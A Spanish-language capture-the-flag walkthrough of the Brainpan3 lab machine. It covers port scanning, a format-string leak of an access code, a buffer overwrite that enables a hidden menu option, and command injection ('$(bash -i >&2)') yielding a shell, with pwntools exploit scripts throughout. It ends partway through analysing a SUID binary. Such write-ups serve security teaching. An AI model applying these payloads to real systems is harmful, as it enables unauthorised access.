Enumeración
Iniciamos la máquina escaneando los puertos de la máquina con nmap donde solo encontramos 1 puerto abierto, este es el 1337 que no tiene un servicio por defecto.
❯ nmap 192.168.100.6
Nmap scan report for 192.168.100.6
PORT     STATE SERVICE
1337/tcp open  waste
Al conectarnos con netcat al servicio corriendo en el puerto 1337 nos recibe un banner con el nombre de la máquina y se nos pide un codigo para poder acceder.
❯ netcat 192.168.100.6 1337


  __ )    _ \      \    _ _|   \  |   _ \    \      \  |     _ _| _ _| _ _|
  __ \   |   |    _ \     |     \ |  |   |  _ \      \ |       |    |    |
  |   |  __ <    ___ \    |   |\  |  ___/  ___ \   |\  |       |    |    |
 ____/  _| \_\ _/    _\ ___| _| \_| _|   _/    _\ _| \_|     ___| ___| ___|

                                                            by superkojiman


AUTHORIZED PERSONNEL ONLY
PLEASE ENTER THE 4-DIGIT CODE SHOWN ON YOUR ACCESS TOKEN
A NEW CODE WILL BE GENERATED AFTER THREE INCORRECT ATTEMPTS

ACCESS CODE:
Mediante un ataque de format string podemos llegar a lekear valores, al enviar 4 veces %p separado por puntos y nos devuelve algunos valores en hexadecimal.
ACCESS CODE: %p.%p.%p.%p
ERROR #1: INVALID ACCESS CODE: 0xbfedcf7c.(nil).0x5ce.0xbfedcf7c

ACCESS CODE MUST BE 4 DIGITS

FAILED LOGIN ATTEMPTS: 1

AUTHORIZED PERSONNEL ONLY
PLEASE ENTER THE 4-DIGIT CODE SHOWN ON YOUR ACCESS TOKEN
A NEW CODE WILL BE GENERATED AFTER THREE INCORRECT ATTEMPTS

ACCESS CODE:
Para ver mejor los valores podemos usar %d y asi verlos en decimal, el tercer valor parece ser el código de 4 dígitos que necesitamos para acceder al programa.
ACCESS CODE: %d.%d.%d.%d
ERROR #1: INVALID ACCESS CODE: -1074933892.0.1486.-1074933892

ACCESS CODE MUST BE 4 DIGITS

FAILED LOGIN ATTEMPTS: 2

AUTHORIZED PERSONNEL ONLY
PLEASE ENTER THE 4-DIGIT CODE SHOWN ON YOUR ACCESS TOKEN
A NEW CODE WILL BE GENERATED AFTER THREE INCORRECT ATTEMPTS

ACCESS CODE:
Al enviarlo nos otorga acceso y nos muestra las funciones que tiene el programa.
ACCESS CODE: 1486

--------------------------------------------------------------
SESSION: ID-9705
  AUTH   [Y]    REPORT [N]    MENU   [Y]
--------------------------------------------------------------

1  - CREATE REPORT
2  - VIEW CODE REPOSITORY
3  - UPDATE SESSION NAME
4  - SHELL
5  - LOG OFF

ENTER COMMAND:
Para solo obtener el tercer valor en decimal que es el código podemos usar %3$d.
ACCESS CODE: %3$d
ERROR #1: INVALID ACCESS CODE: 8698

ACCESS CODE MUST BE 4 DIGITS

FAILED LOGIN ATTEMPTS: 1

AUTHORIZED PERSONNEL ONLY
PLEASE ENTER THE 4-DIGIT CODE SHOWN ON YOUR ACCESS TOKEN
A NEW CODE WILL BE GENERATED AFTER THREE INCORRECT ATTEMPTS

ACCESS CODE: 8698

--------------------------------------------------------------
SESSION: ID-9289
  AUTH   [Y]    REPORT [N]    MENU   [Y]
--------------------------------------------------------------

1  - CREATE REPORT
2  - VIEW CODE REPOSITORY
3  - UPDATE SESSION NAME
4  - SHELL
5  - LOG OFF

ENTER COMMAND:
Podemos crear un script en python que se encargue de conectarse, obtener el código abusando del leak y enviarlo, después entramos en modo interactivo.
#!/usr/bin/python3
from pwn import remote

shell = remote("192.168.100.6", 1337)

shell.sendlineafter(b"CODE: ", b"%3$d")

shell.recvuntil(b"CODE: ")
code = shell.recvline().strip()

shell.sendlineafter(b"CODE: ", code)

shell.interactive("")
Al ejecutarlo automatiza el proceso del código acceso y entra en modo interactivo que nos pide un nuevo comando, esta vez tenemos diferentes opciones del 1 al 5.
❯ python3 exploit.py
[+] Opening connection to 192.168.100.6 on port 1337: Done
[*] Switching to interactive mode

--------------------------------------------------------------
SESSION: ID-6326
  AUTH   [Y]    REPORT [N]    MENU   [Y]
--------------------------------------------------------------

1  - CREATE REPORT
2  - VIEW CODE REPOSITORY
3  - UPDATE SESSION NAME
4  - SHELL
5  - LOG OFF

ENTER COMMAND:
Shell - anansi
La opción 4 llama la atención ya que se llama SHELL, al introducirla nos otorga lo que parece ser una shell como reynard donde ejecutamos comandos básicos.
ENTER COMMAND: 4
SELECTED: 4
reynard@brainpan3 $ id
uid=1000(reynard) gid=1000(reynard)
reynard@brainpan3 $ ls
total 0
-rw-rw-r-- 1 reynard reynard 22 May 10 22:26 .flag
-rw-rw-r-- 1 reynard reynard  0 May 10 22:26 never
-rw-rw-r-- 1 reynard reynard  0 May 10 22:26 gonna
-rw-rw-r-- 1 reynard reynard  0 May 10 22:26 give
-rw-rw-r-- 1 reynard reynard  0 May 10 22:26 you
-rw-rw-r-- 1 reynard reynard  0 May 10 22:26 up
-rw-rw-r-- 1 reynard reynard  0 May 10 22:26 never
-rw-rw-r-- 1 reynard reynard  0 May 10 22:26 gonna
-rw-rw-r-- 1 reynard reynard  0 May 10 22:26 let
-rw-rw-r-- 1 reynard reynard  0 May 10 22:26 you
-rw-rw-r-- 1 reynard reynard  0 May 10 22:26 down
reynard@brainpan3 $ cat .flag
(ಠ_ಠ)
reynard@brainpan3 $
Sin embargo claramente no puede ser tan sencillo ya que solo es una shell simulada.
reynard@brainpan3 $ pwd
pwd: command not found
reynard@brainpan3 $ cd
cd: command not found
reynard@brainpan3 $
La 1 que es REPORT está deshabilitada, asi que podemos pasar a la 2, la cual parece que habilita un repositorio, que realmente no sabemos donde se encuentra.
ENTER COMMAND: 2
SELECTED: 2

CODE REPOSITORY IS NOW AVAILABLE

--------------------------------------------------------------
SESSION: ID-2334
  AUTH   [Y]    REPORT [N]    MENU   [Y]
--------------------------------------------------------------

1  - CREATE REPORT
2  - VIEW CODE REPOSITORY
3  - UPDATE SESSION NAME
4  - SHELL
5  - LOG OFF

ENTER COMMAND:
Si escaneamos de nuevo los puertos con nmap podemos encontrar el 8080 abierto.
❯ nmap 192.168.100.6
Nmap scan report for 192.168.100.6
PORT     STATE SERVICE
1337/tcp open  waste
8080/tcp open  http-proxy
La página principal es simplemente una imagen que no nos aporta nada interesante.
Fuzzeando por archivos y directorios nos encontramos un /repo y un /robots.txt.
❯ wfuzz -c -w /usr/share/seclists/Discovery/Web-Content/common.txt -u http://192.168.100.6:8080/FUZZ -t 100 --hc 404
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://192.168.100.6:8080/FUZZ
Total requests: 4715

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000002194:   200        12 L     22 W       241 Ch      "index.html"
000003509:   301        0 L      0 W        0 Ch        "repo"
000003571:   200        2 L      4 W        34 Ch       "robots.txt"
El robots.txt nos muestra un directorio /bp3_repo pero al entrar a este no nos aporta nada interesante, solo nos muestra un simple gif modificado de mario.

En el directorio /repo podemos encontrar algunos archivos, entre ellos binarios que podemos analizar pero realmente no nos aportarán ni nos llevarán a algo.
Igual que al inicio podemos explotar la vulnerabilidad de format string enviando el payload varias veces y usando %x para representar los leaks en hexadecimal.
ENTER COMMAND: 3
SELECTED: 3
ENTER NEW SESSION NAME: %x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x
--------------------------------------------------------------
SESSION: bfa40bac.104.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.780a0a78.a.0.0.b7772000.b7772ac0.b7773898.b75c6940.b76380b5.b7772ac0.59.4e.59.b77728a0.b7772000.b7772ac0

  AUTH   [Y]    REPORT [N]    MENU   [Y]
--------------------------------------------------------------

1  - CREATE REPORT
2  - VIEW CODE REPOSITORY
3  - UPDATE SESSION NAME
4  - SHELL
5  - LOG OFF

ENTER COMMAND:
En los leaks que vemos hay una cadena que se repite bastante y es 252e7825 la cual al pasarla a ascii podemos ver que equivale a %x.% que forma parte de nuestro input.
❯ echo 252e7825 | xxd -ps -r | rev
%x.%
También encontramos 3 valores separados por los . y son 59 4e 59 los cuales equivalen a Y N Y que curiosamente coinciden con los valores que vemos.
❯ echo 59.4e.59 | xxd -ps -r | rev
YNY
El N del campo REPORT significa que está deshabilitado pero lo vemos en el leak, tal vez si enviamos suficientes veces Y podemos sobreescribir su valor y habilitarlo.
AUTH [Y] REPORT [N] MENU [Y]
Para probarlo podemos enviar en el campo 3 varias veces Y hasta que el valor del campo REPORT cambie a Y y cuando lo haga nos muestre los bytes enviados.
#!/usr/bin/python3
from pwn import remote, log

shell = remote("192.168.100.6", 1337)

shell.sendlineafter(b"CODE: ", b"%3$d")

shell.recvuntil(b"CODE: ")
code = shell.recvline().strip()

shell.sendlineafter(b"CODE: ", code)

bar = log.progress("Bytes")

for bytes in range(1, 1024):
    shell.sendlineafter(b"COMMAND: ", b"3")

    junk = b"Y" * bytes
    shell.sendlineafter(b"NAME: ", junk)

    shell.recvuntil(b"REPORT ")
    output = shell.recv(3).decode()

    bar.status(f"{str(bytes)} {output}")

    if output == "[Y]":
        bar.success(f"{str(bytes)} {output}")
        break
Ejecutamos el script y después de enviar 253 el caracter Y el valor de REPORT se sobreescribe cambia a Y por lo que probablemente se habilite y podamos usarlo.
❯ python3 exploit.py
[+] Opening connection to 192.168.100.6 on port 1337: Done
[+] Bytes: 253 [Y]
[*] Closed connection to 192.168.100.6 port 1337
Para automatizar el conseguir el código para conectarnos y sobreescribir el valor de REPORT para habilitarlo podemos hacerlo con un pequeño script en python.
#!/usr/bin/python3
from pwn import remote

shell = remote("192.168.100.6", 1337)

shell.sendlineafter(b"CODE: ", b"%3$d")

shell.recvuntil(b"CODE: ")
code = shell.recvline().strip()

shell.sendlineafter(b"CODE: ", code)

shell.sendlineafter(b"COMMAND: ", b"3")
shell.sendlineafter(b"NAME: ", b"Y" * 253)

shell.interactive("")
Al ejecutarlo nos otorga el modo interactivo despues de hacer que el valor de REPORT sea igual Y por lo que deberíamos poder ejecutar el comando 1 que antes no.
❯ python3 exploit.py
[+] Opening connection to 192.168.100.6 on port 1337: Done
[*] Switching to interactive mode
--------------------------------------------------------------
SESSION: YYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYY
  AUTH   [Y]    REPORT [Y]    MENU   [Y]
--------------------------------------------------------------

1  - CREATE REPORT
2  - VIEW CODE REPOSITORY
3  - UPDATE SESSION NAME
4  - SHELL
5  - LOG OFF

ENTER COMMAND:
Si enviamos el comando 1 para crear un reporte nos pide un input para crearlo, en este caso al enviar la cadena testing esta se ve reflejada solo un poco más abajo.
ENTER COMMAND: 1
SELECTED: 1

ENTER REPORT, END WITH NEW LINE:

testing

REPORT [testing]
SENDING TO REPORT MODULE

[+] WRITING REPORT TO /home/anansi/REPORTS/20230731164539.rep
[+] DATA SUCCESSFULLY ENCRYPTED
[+] DATA SUCCESSFULLY RECORDED
[+] RECORDED [l}klqv\x7f]
Si al input le añadimos una " la respuesta nos muestra un error de sintaxis por sh.
ENTER COMMAND: 1
SELECTED: 1

ENTER REPORT, END WITH NEW LINE:

testing"

REPORT [testing"4]
SENDING TO REPORT MODULE

sh: 1: Syntax error: Unterminated quoted string
Está haciendo algo con nuestro input usando una shell, si intentamos enviar $(id) para ejecutar el comando id nos refleja nuestro input y no el comando ejecutado.
ENTER COMMAND: 1
SELECTED: 1

ENTER REPORT, END WITH NEW LINE:

$(id)

REPORT [$(id)]
SENDING TO REPORT MODULE

[+] WRITING REPORT TO /home/anansi/REPORTS/20230802100342.rep
[+] DATA SUCCESSFULLY ENCRYPTED
[+] DATA SUCCESSFULLY RECORDED
[+] RECORDED [\x91\x8d\x80\xdb\xdb\xdb\xdb\xdb\xdb\x85\x8a\x85\x8a\x97\x8d\xdb\xdb\x83\x8d\x80\xdb\xdb\xdb\xdb\xdb\xdb\x93\x81\x86\x80\x81\x92\xdb\xdb\x81\x91\x8d\x80\xdb\xdbۖ\x8b\x8b\x90\xdb\xdb\x83\x96\x8b\x91\x94\x97\xdb\xdbۖ\x8b\x8b\x90\xdb]
Al enviar el output al stderr añadiendole >&2 esta vez nos muestra el output del comando id ejecutado en el sistema, que parece que se ejecuta como anansi.
ENTER COMMAND: 1
SELECTED: 1

ENTER REPORT, END WITH NEW LINE:

$(id >&2)

REPORT [$(id >&2)]
SENDING TO REPORT MODULE

uid=1000(anansi) gid=1003(webdev) groups=1000(anansi)

[+] WRITING REPORT TO /home/anansi/REPORTS/20230802101150.rep
[+] DATA SUCCESSFULLY ENCRYPTED
[+] DATA SUCCESSFULLY RECORDED
[+] RECORDED []
Podemos simplemente cambiar el id por bash -i obtenemos una bash interactiva.
ENTER COMMAND: 1
SELECTED: 1

ENTER REPORT, END WITH NEW LINE:

$(bash -i >&2)

REPORT [$(bash -i >&2)]
SENDING TO REPORT MODULE

bash: cannot set terminal process group (1281): Inappropriate ioctl for device
bash: no job control in this shell
anansi@brainpan3:/$ id
uid=1000(anansi) gid=1003(webdev) groups=1000(anansi)
anansi@brainpan3:/$ hostname -I
192.168.100.6
anansi@brainpan3:/$
Ahora podemos agregar esta parte final al script y nos queda un pequeño autopwn.
#!/usr/bin/python3
from pwn import remote

shell = remote("192.168.100.6", 1337)

shell.sendlineafter(b"CODE: ", b"%3$d")

shell.recvuntil(b"CODE: ")
code = shell.recvline().strip()

shell.sendlineafter(b"CODE: ", code)

shell.sendlineafter(b"COMMAND: ", b"3")
shell.sendlineafter(b"NAME: ", b"Y" * 253)

shell.sendlineafter(b"COMMAND: ", b"1")
shell.sendlineafter(b"LINE:", b"$(bash -i >&2)")

shell.recvuntil(b"shell\n")
shell.interactive("")
Aunque al ejecutarlo nos otorga directamente una shell como el usuario anansi es mejor hacerlo manual para poder tratar la tty y mejorar la interactividad de la shell.
❯ python3 exploit.py
[+] Opening connection to 192.168.100.6 on port 1337: Done
[*] Switching to interactive mode
anansi@brainpan3:/$ id
uid=1000(anansi) gid=1003(webdev) groups=1000(anansi)
anansi@brainpan3:/$ hostname -I
192.168.100.6
anansi@brainpan3:/$
Shell - reynard
Buscando por archivos suid encontramos uno que llama bastante la atención ademas del clasico pkexec y es el binario cryptor el cual pertenece a reynard.
anansi@brainpan3:~$ find / -perm -u+s 2>/dev/null
/usr/sbin/pppd
/usr/sbin/uuidd
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/pt_chown
/usr/lib/eject/dmcrypt-get-device
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/traceroute6.iputils
/usr/bin/chfn
/usr/bin/at
/usr/bin/chsh
/usr/bin/mtr
/usr/bin/newgrp
/usr/bin/pkexec
/usr/bin/sudo
/home/reynard/private/cryptor
/bin/su
/bin/ping
/bin/fusermount
/bin/mount
/bin/umount
/bin/ping6
anansi@brainpan3:~$ ls -l /home/reynard/private/cryptor
-rwsr-xr-x 1 reynard reynard 5568 May 19  2015 /home/reynard/private/cryptor
anansi@brainpan3:~$



Para entender el programa podemos desensamblarlo, la función main compara que la cantidad de argumentos sea mayor a 2, si no es asi muestra un mensaje de uso con printf y sale, si recibe 2 argumentos le pasa ambos a la función cryptor.
La función cryptor inicia llamando a memset para asignar memoria, en este caso para un simbolo que llamamos outfile y una variable filename que recibe como primer argumento, luego toma la longitud del primer argumento y la compara con 116, si no es igual salta a una llamada a strncpy que copia 0x5a bytes del argumento a la variable filename, si es igual a 116 llama a strcpy que copia sin longitud definida.
Sin importar la ruta que tome llega al siguiente bloque que ejecuta un strcpy del segundo argumento hacia outfile, además guarda el valor en un archivo .enc.
Mirando las protecciones del binario con checksec no encontramos ninguna activada.
❯ checksec cryptor
[*] '/home/user/cryptor'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x8048000)
    RWX:      Has RWX segments
Debido a las comprobaciones el primer argumento tendría que ser exactamente igual a 116 para que el programa se corrompa de lo contrario solo saldra sin problemas.
❯ gdb -q cryptor
Reading symbols from cryptor...
(No debugging symbols found in cryptor)
